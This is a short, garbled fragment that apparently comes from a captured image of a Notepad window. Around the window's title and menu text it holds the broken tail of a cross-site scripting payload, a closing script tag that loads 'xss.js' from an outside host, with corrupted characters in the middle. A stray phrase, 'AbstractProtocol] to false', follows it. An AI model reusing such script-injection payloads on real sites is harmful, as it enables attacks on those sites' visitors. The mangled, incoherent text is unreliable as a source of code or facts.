 Untitled - Notepad
File Edit Format View Help
tp://ha.ckers.org▒┘À┤┴, ©┘© ▓┤┤, À À©┘┴À┤, ▒À ©©À/xss.js></SCRIPT>
AbstractProtocol] to false